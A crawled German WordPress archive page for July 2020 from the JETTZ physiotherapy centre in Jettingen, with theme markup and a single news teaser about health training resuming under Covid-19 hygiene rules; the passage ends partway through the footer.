

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jettz.de/2020/07/
body_size: 36732
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://jettz.de/xmlrpc.php">

<title>Juli 2020 &#8211; JETTZ</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="JETTZ &raquo; Feed" href="https://jettz.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="JETTZ &raquo; Kommentar-Feed" href="https://jettz.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jettz.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://jettz.de/wp-content/plugins/gutenberg/build/block-library/style.css?ver=1601452782' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--white:#ffffff;--wp--preset--font-size--small:13;--wp--preset--font-size--normal:16;--wp--preset--font-size--medium:20;--wp--preset--font-size--large:36;--wp--preset--font-size--huge:48;--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);}
</style>
<link rel='stylesheet' id='custom-css-css'  href='https://jettz.de/wp-content/plugins/physioplus-code/core/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='physioplus-style-css'  href='https://jettz.de/wp-content/themes/physioplus-child/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://jettz.de/wp-content/themes/physioplus/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='physioplus-custom-style-css'  href='https://jettz.de/wp-content/themes/physioplus/css/custom-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='physioplus-menumaker-css'  href='https://jettz.de/wp-content/themes/physioplus/css/menumaker.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://jettz.de/wp-content/themes/physioplus/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://jettz.de/wp-content/themes/physioplus/css/flaticon.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://jettz.de/wp-content/themes/physioplus/css/animate.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://jettz.de/wp-content/themes/physioplus/css/owl.carousel.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://jettz.de/wp-content/themes/physioplus/css/owl.theme.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css'  href='https://jettz.de/wp-content/themes/physioplus/css/owl.transitions.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='physioplus-prefix-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C300%2C300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://jettz.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' id='main-js-js-extra'>
/* <![CDATA[ */
var headJS = {"ajaxurl":"https:\/\/jettz.de\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/jettz.de\/wp-content\/themes\/physioplus","posts_per_page":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/functions.js?ver=1.0' id='main-js-js'></script>
<link rel="https://api.w.org/" href="https://jettz.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jettz.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jettz.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="bmi-version" content="1.4.2" /><link rel="icon" type="image/png" href="https://www.jettz.de/wp-content/uploads/2016/06/Favicon.jpg" > 
<link href="http://fonts.googleapis.com/css?family=Roboto:300" rel="stylesheet" type="text/css"><link href="http://fonts.googleapis.com/css?family=Roboto:400,400italic,500,500italic,700,700italic,300,300italic" rel="stylesheet" type="text/css"><style type="text/css" >html body { background-color: ; font-family: roboto !important; font-weight : 400,400italic,500,500italic,700,700italic,300,300italic;  } 
h1 { font-size 	: 38px;
					 font-weight	: ;
					 font-family	: Roboto:300;
					 color			: ;
				}h2 { font-size 	: px;
					 font-family	: Roboto:300;		 
					 font-weight	: ;
					 color			: ;		
				}h3 { font-size 	: px;
					 font-family	: Roboto:300;		 
					 font-weight	: ;
					 color			: ;
				}h4 { font-size 	: px;
				 font-family	: Roboto;		 
				 font-weight	: ;
				 color			: ;
			}p { font-size 	: px;
					 font-family	: roboto;		 
					 font-weight	: ;
					 color			: ;
				}a { color:#b20018; text-decoration: none; } 
a:hover { color:#ffae14;   text-decoration: none; } 
.header,.header-2 .navbar-default { background-color:;  }
.top-bar { background-color:;  }
.navigation-2 .navbar-default { background-color:;  }
.navbar-top-2{ border-top:3px solid ;  }
.is-sticky .navigation{ border-bottom:2px solid ;  }
#cssmenu ul li a,#cssmenu.small-screen #menu-button{color:; } 
#cssmenu.small-screen #menu-button::before,#cssmenu.small-screen #menu-button.menu-opened::before,#cssmenu.small-screen #menu-button.menu-opened::after{background:; } 
#cssmenu.small-screen #menu-button::after{border-bottom:2px solid ; border-top:2px solid ;}#cssmenu > ul > li:hover > a { color:#b20018; background-color:; } 
#cssmenu ul ul li a,#cssmenu.small-screen ul ul li a,#cssmenu ul.dropdown-menu{ background-color:;color:;}
#cssmenu ul ul li:hover a,#cssmenu.small-screen ul ul li:hover a{ background-color:;color:#b20018;}
.page-header{ background-color:;  }
.footer { background-color:;  }
.footer-block h3 { color:#dd0000;  }
.footer p,.footer .footer-block,.copyright { color:#ffffff;  }
.footer .footer-block a,.location ul li a { color:#e8e8e8;  }
.soical-block ul li a { border:2px solid #e8e8e8;color:#e8e8e8;  }
.footer .footer-block a:hover,.footer .footer-block a:active{ color:#dd0000;  }
.soical-block ul li a:hover { border:2px solid #dd0000; color:#dd0000;  }
#slider .owl-pagination{ display:none;} 
#slider .slider-caption h1{ color:;  }
#slider .slider-caption p{ color:;  }
body #slider .owl-buttons .owl-prev, #slider .owl-buttons .owl-next { background-color:;}
.owl-theme .owl-controls .owl-page span{ background:;}
#slider .owl-buttons .owl-prev:hover, #slider .owl-buttons .owl-next:hover { background-color:;}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { background-color:; }
.meta-author {display:none;}
}
.footer-block h3 {
	text-transform: uppercase;
	margin-bottom: 20px;
	font-size: 16px;
	letter-spacing: 1px;
	margin-top: 10px;
}
p {
	margin-bottom: 20px;
}
ol, ul {
	margin-top: 0;
	margin-bottom: 0px;
	padding: 0px;
}
#slider .owl-prev, #slider .owl-next, .owl-gallery-slide .owl-controls .owl-buttons .owl-next, .owl-gallery-slide .owl-controls .owl-buttons .owl-prev {
	background-color: #b20018;
	border-radius: 0px;
	font-size: 20px;
	opacity: 1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    background: #b20018;
    border-radius: 2px;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Roboto';
	color: #363636;
	position: relative;
	margin: 0px 0px 15px 0px;
	text-rendering: optimizelegibility;
}
.portfolioFilter a:hover, .portfolioFilter a:focus {
	color: #ffae14;
}
.portfolioFilter a.current {
	color: #b20018;
}
.service-thumbnail .service-img {
	border-bottom: 2px solid #b20018;
}
.service-pic img {
	border-bottom: 2px solid #b20018;
}
.st-accordion .panel-default>.panel-heading {
	color: #333;
	background-color: #fff;
	border-color: #b20018;
}
.section-space {
	padding-top: 20px;
	padding-bottom: 20px;
}
.service-pic img {
	border-bottom: 2px solid #ffae14;
}
.circle-right li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #ffae14;
	top: 0;
	left: -5px;
	content: "f138";
	font-size: 14px;
	line-height: 15px;
}
.circle-o li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #ffae14;
	top: 0px;
	left: -5px;
	content: "f1db";
	font-size: 14px;
	line-height: 15px;
}
h1.site-title{
	margin-bottom:10px;
}
.page-header {
height: 20px;
width: 100%;
max-width:1170px; 
	background-size: cover;
	color: #fff;
	margin: 0;
	padding: 15px 10px 15px;
	min-height: 20px;
	border: none;
	color: #fff;
}

.page-header h1 {
	color: #b20018;
	font-size: 38px;
}
h1.left:after, h2.left:after, h3.left:after, h4.left:after, h5.left:after, h6.left:after {
	content: "";
	width: 100px;
	height: 0;
	border-bottom: 2px solid #b20018;
	position: absolute;
	top: 5px;
	margin: 1px 0px 0px 30px !important;
}
.small-title {
	font-size: 12px;
	text-transform: uppercase;
	color: #b20018;
	letter-spacing: 2px;
	margin-bottom: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}
.btn-default {
    background: #ffae14;
    color: #fff;
}
.btn-default:hover, .btn-default:focus {
	background-color: #d9d9d9;
	background-position: 0 -15px;
	color: #fff;
}
.btn-default:active, .btn-default.active {
	background-color: #b20018;
	border-color: transparent;
}
.btn-primary {
	background-color: #b20018;
	color: #fff;
}
.btn-primary:hover {
	background-color: #b20018;
}
.btn-link {
	text-transform: uppercase;
	font-size: 14px;
	color: #b20018;
}
.btn-link:hover {
	color: #b20018;
	text-decoration: none;
}
.navbar-top {
	background-color: #b20018;
}
.welcome-msg {
	color: #fff;
	margin-bottom: 0px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	padding-top: 9px;
}
.navigation-2 .navbar-default .navbar-nav>li>a {
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 0px;
	padding: 20px;
	color: #fff;
}
.navigation .dropdown-menu>li>a, .navigation-2 .dropdown-menu>li>a {
	display: block;
	padding: 10px 20px 10px 20px;
	clear: both;
	line-height: 1.42857143;
	color: #fff;
	white-space: nowrap;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px;
}
.navbar-link ul li a {
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	padding-top: 9px;
	display: inline-block;
	padding-bottom: 9px;
	border-left: 1px solid #fff;
	padding-left: 20px;
	padding-right: 20px;
}
.hvr-sweep-to-right:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #b20018;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.meta-bg {
	background-color: #b20018;
	color: #fff;
	float: left;
	font-weight: 600;
	text-align: center;
	font-size: 14px;
	padding: 13px 10px;
	line-height: 17px;
	margin-right: 20px;
}
.meta-comment i, .meta-author i, .meta-tag i {
	margin-right: 10px;
	color: #b20018;
}
.trainer-meta {
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
	color: #b20018;
	text-transform: uppercase;
}
.trainer-caption {
	background-color: #fff;
	z-index: 2;
	text-align: center;
	position: absolute;
	bottom: 18px;
	width: 84%;
	margin-left: 4%;
	padding: 19px 11px 19px 11px;
	border-bottom: 3px solid #ffae14;
}
.line-left:before {
	position: absolute;
	content: '';
	left: -28%;
	bottom: 2px;
	height: 2px;
	width: 100px;
	background-color: #ffae14;
	z-index: 9;
	top: 50px;
}
.line:after {
	position: absolute;
	content: '';
	right: -12%;
	bottom: 2px;
	height: 2px;
	width: 100px;
	background-color: #b20018;
	z-index: 9;
	top: 50px;
}
span.meta-line {
	content: "";
	width: 100px;
	height: 2px;
	border-bottom: 2px solid #b20018;
	background-color: #b20018;
	float: left;
	margin-top: 12px;
	margin-right: 15px;
}
#slider .item { /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0+0,0+100 */
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
}

.blog .post-content p, .blog .post-content .entry-meta  {display:none;}
.blog .post-content h1  {padding-bottom: 40px;}
/* .blog h1 a.post-title  {min-height: 100px;} */

</style><link rel="icon" href="https://jettz.de/wp-content/uploads/2016/06/cropped-Website-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jettz.de/wp-content/uploads/2016/06/cropped-Website-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jettz.de/wp-content/uploads/2016/06/cropped-Website-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jettz.de/wp-content/uploads/2016/06/cropped-Website-Icon-270x270.jpg" />
</head>

<body class="archive date group-blog hfeed">

<div class="navbar-top"><!-- navbar-top-start -->
  <div class="container">
     <span style="color: #ffffff;">Jettinger Zentrum für Physiotherapie &amp; Gesundheitssport</span>

<span style="color: #ffffff; margin: 8px;"><strong> | </strong></span>

<a href="tel:+497452790660"><span style="color: white;">Anrufen</span></a>

<span style="color: #ffffff; margin: 8px;"><strong> | </strong></span>

<span style="color: #ffffff;"><a href="mailto:info@jettz.de"><span style="color: white;">E-Mail</span></a></span>  </div>
</div>
<!-- /.navbar-top-end -->
<div class="collapse" id="collapseExample">
  <div class="container">
    <div class="well-block">
      <div class="row">
        <div class="col-md-12">
          <form method="get" class="" action="https://jettz.de/">
          <div class="input-group">          
            <input type="text" class="form-control"  name="s" placeholder="Search" value="">
            <span class="input-group-btn">
            <button class="btn btn-default" type="submit">Go!</button>
            </span> </div>
          <!-- /input-group --> 
		   </form>	
        </div>
        <!-- /.col-lg-6 --> 
      </div>
    </div>
  </div>
</div>
<div class="navigation"><!-- navigation-start -->
  <nav class="navbar navbar-default">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="navbar-header">
					
            <a class="navbar-brand" href="https://jettz.de/" rel="home">
                        	<img src="https://www.jettz.de/wp-content/uploads/2016/06/Logo-Jettz-Website_Jettingen-Midi-3.jpg" alt="JETTZ" class="img-responsive">
                        </a>      
              

	  </div>      
      <div id="cssmenu">
        <ul id="menu-hauptmenue-jettzt" class="nav navbar-nav navbar-right"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://jettz.de/">Home</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909"><a href="https://www.jettz.de/physiotherapie/" >Leistungen </a>
<ul class="">
	<li  > <a href="https://jettz.de/physiotherapie-2/" >Physiotherapie</a>
	<ul class="">
		<li > <a href="https://jettz.de/physiotherapie-2/physiotherapie/">Physiotherapie A-Z</a></li>
	</ul>
</li>
	<li  > <a href="https://jettz.de/medizinische-fitness/" >Medizinische Fitness</a>
	<ul class="">
		<li > <a href="https://jettz.de/physiotherapie-2/wegweiser-med-fitness/">Medizinische Fitness A-Z</a></li>
	</ul>
</li>
	<li  > <a href="https://jettz.de/kurse/" >Gesundheitskurse</a>
	<ul class="">
		<li > <a href="https://jettz.de/kurse/ausgeglichen-und-entspannt/">Ausgeglichen und Entspannt</a></li>
	</ul>
</li>
	<li > <a href="https://jettz.de/naturheilkunde/">Naturheilkunde</a></li>
	<li > <a href="https://jettz.de/sonderleistungen/">Sonderleistungen</a></li>
</ul>
</li>
<li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-718"><a href="https://jettz.de/team/" >Über uns </a>
<ul class="">
	<li > <a href="https://jettz.de/team/">Team</a></li>
	<li > <a href="https://jettz.de/partner/">Partner</a></li>
	<li > <a href="https://jettz.de/galerie-jettz-physiotherapie/">Galerie</a></li>
</ul>
</li>
<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794"><a href="https://jettz.de/karriere/">Karriere</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-507"><a href="https://jettz.de/?page_id=39" >Kontakt </a>
<ul class="">
	<li > <a href="https://jettz.de/anfahrt-physiotherapie/">Anfahrt / Wegbeschreibung</a></li>
	<li > <a href="https://jettz.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li > <a href="https://jettz.de/?page_id=2001">Bewertungen bei GOOGLE</a></li>
</ul>
</li>
</ul>        
      </div>
      <!-- /.navbar-collapse --> 
    </div>
    <!-- /.container-end --> 
  </nav>
</div>
<!-- /.navigation-end -->
<div class="page-header"><!-- page-header -->
  <div class="container">
    <div class="row">
      <div class="col-md-12 page-title">
        <h1>Monat: <span>Juli 2020</span></h1>      </div>
      <div class="col-md-12"><!-- breadcrumb -->
      <ol class="breadcrumb"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu JETTZ." href="https://jettz.de" class="home" ><span property="name">JETTZ</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu Aktuelles." href="https://jettz.de/?page_id=18" class="post-root post post-post" ><span property="name">Aktuelles</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 2020 archives." href="https://jettz.de/2020/" class="archive date-year" ><span property="name">2020</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive date-month current-item">Juli</span><meta property="url" content="https://jettz.de/2020/07/"><meta property="position" content="4"></span></ol>      </div>
      <!-- /.breadcrumb --> 
    </div>
  </div>
</div>
<div class="main-container"> <!--main-container-->
	<div class="container">
		<div class="row">
            <div class="col-md-8"><!--content left-->
            	<div class="row">
				                                                <div class="col-md-12 post-block"><!-- post-block -->
<div id="post-2358" class="post-2358 post type-post status-publish format-standard hentry category-allgemein tag-physiotherapie-krankengymnastik-in-nagold-herrenberg-gaeufelden-jettingen">
		<div class="post-content">
    <span class="meta-bg"> <span class="date">02</span> <span>Juli</span> </span>    <header class="entry-header">
		<h1><a href="https://jettz.de/jettz-news-juli-2020/" class="post-title" rel="bookmark">JETTZ NEWS &#8211; Juli 2020</a></h1>		<div class="entry-meta">
			<div class="meta"><span class="meta-line"></span><span class="meta-author"><i class="fa fa-user"></i>by <span class="author vcard"><a class="url fn n meta-link" href="https://jettz.de/author/mbronczyk/" class="meta-link" >Michael Bronczyk</a></span></span><span class="meta-tag"><i class="fa fa-tags"></i><a href="https://jettz.de/tag/physiotherapie-krankengymnastik-in-nagold-herrenberg-gaeufelden-jettingen/" rel="tag">Physiotherapie Krankengymnastik in Nagold Herrenberg Gaeufelden Jettingen</a></span></div>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<p>GESUNDHEITSTRAINING IST WIEDER MÖGLICH Liebe Mitglieder, das Warten hat ein Ende! Seit 02.06.2020 ist das Gesundheitstraining im Zentrum wieder möglich! Um den geforderten Abstand unter den Trainierenden während des Trainings zu gewährleisten, haben wir unsere Geräte entsprechend angeordnet und gesetzlich geforderte Vorkehrungen zur Verhinderung von Covid-19 Infektionen umgesetzt. Unsere Hygienestandards haben wir noch einmal erweitert [&hellip;]</p>
        <a href="https://jettz.de/jettz-news-juli-2020/" class="btn btn-default hvr-sweep-to-right">
            Mehr        </a>         
    </div>
</div><!-- #post-## -->
</div>
                        
                                                          
                </div>
			 </div><!--/.content left-->
            <div class="col-md-4 sidebar"><!--sidebar-->
			                
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://jettz.de/gaeufelder-lauf-2022/">GÄUFELDER LAUF 2022</a>
											<span class="post-date">2. Juni 2022</span>
									</li>
											<li>
					<a href="https://jettz.de/valentinstag-im-jettz/">Valentinstag im JETTZ</a>
											<span class="post-date">15. Februar 2022</span>
									</li>
											<li>
					<a href="https://jettz.de/jettz-newsletter-4-21/">JETTZ NEWS &#8211; August 2021- Aktuelles</a>
											<span class="post-date">22. August 2021</span>
									</li>
											<li>
					<a href="https://jettz.de/miriams-sommermaerchen/">Miriams Sommermärchen</a>
											<span class="post-date">30. Juni 2021</span>
									</li>
											<li>
					<a href="https://jettz.de/endlich-sommer/">JETTZ NEWS &#8211; Juni 2021 &#8211; Endlich Sommer</a>
											<span class="post-date">23. Juni 2021</span>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">News</h2>
			<ul>
					<li><a href='https://jettz.de/2022/06/'>Juni 2022</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2022/02/'>Februar 2022</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2021/08/'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2021/06/'>Juni 2021</a>&nbsp;(2)</li>
	<li><a href='https://jettz.de/2021/03/'>März 2021</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2020/10/'>Oktober 2020</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2020/07/' aria-current="page">Juli 2020</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2020/02/'>Februar 2020</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2020/01/'>Januar 2020</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/10/'>Oktober 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/09/'>September 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/05/'>Mai 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/04/'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/01/'>Januar 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2018/12/'>Dezember 2018</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2018/10/'>Oktober 2018</a>&nbsp;(2)</li>
	<li><a href='https://jettz.de/2018/06/'>Juni 2018</a>&nbsp;(1)</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Bewerten Sie uns bei Google</h2><div class="textwidget custom-html-widget"><a href="https://www.google.com/search?rlz=1C1CHBF_deDE795DE795&ei=zmDeXa6mCYr16QTw3rj4DA&q=jettz&oq=jettz&gs_l=psy-ab.3..0i71l8.2385837.2386784..2387268...0.1..0.0.0.......0....1..gws-wiz.2w-hy9jsiFk&ved=0ahUKEwiuxYbFp4rmAhWKepoKHXAvDs8Q4dUDCAs&uact=5m/">Bewerten Sie uns</a>
[maxbutton id="1" ]</div></section>                                        
            </div><!--/.sidebar-->
        </div>            
	</div><!-- /.container-->
</div>
<div class="footer"><!-- footer -->
  <div class="container">    
        
	    <div class="row footer-section"><!-- footer section -->
      <div class="col-md-3 footer-block"><div id="custom_html-2" class="widget_text widget_custom_html"><h3>Kontaktdaten</h3><div class="textwidget custom-html-widget">Haldenstrasse 6<br />
71131 Jettingen<br />
Tel.: 07452/7906 60<br />
FAX: 07452/7401 96<br />
E-Mail: info@jettz.de<br /><br />
<p><script src="https://kit.fontawesome.com/9b3ac79e78.js" crossorigin="anonymous"></script></p>
<ul class="listnone">
		<li><a style="color: #fff;" href="https://www.etermin.net/jettz-training/" class="social-circle" title="Buchung Trainingstermin"> <i class="fa fa-calendar fa-2x" aria-hidden="true"></i> &nbsp;&nbsp;Trainingstermin</a></li>
